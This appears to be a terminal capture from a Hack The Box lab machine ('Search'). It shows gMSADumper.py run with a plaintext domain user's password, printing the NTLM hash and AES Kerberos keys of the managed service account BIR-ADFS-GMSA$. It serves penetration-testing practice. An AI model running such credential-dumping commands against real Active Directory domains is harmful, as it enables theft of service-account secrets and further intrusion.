 ┌──(kali㉿kali)-[~/Desktop/HTB/Search/gMSADumper]
└─$ python3 gMSADumper.py -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb -l RESEARCH.search.htb
Users or groups who can read password for BIR-ADFS-GMSA$:
 > ITSec
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
BIR-ADFS-GMSA$:aes256-cts-hmac-sha1-96:06e03fa99d7a99ee1e58d795dccc7065a08fe7629441e57ce463be2bc51acf38
BIR-ADFS-GMSA$:aes128-cts-hmac-sha1-96:dc4a4346f54c0df29313ff8a21151a42
┌──(kali㉿kali)-[~/Desktop/HTB/Search/gMSADumper]
└─$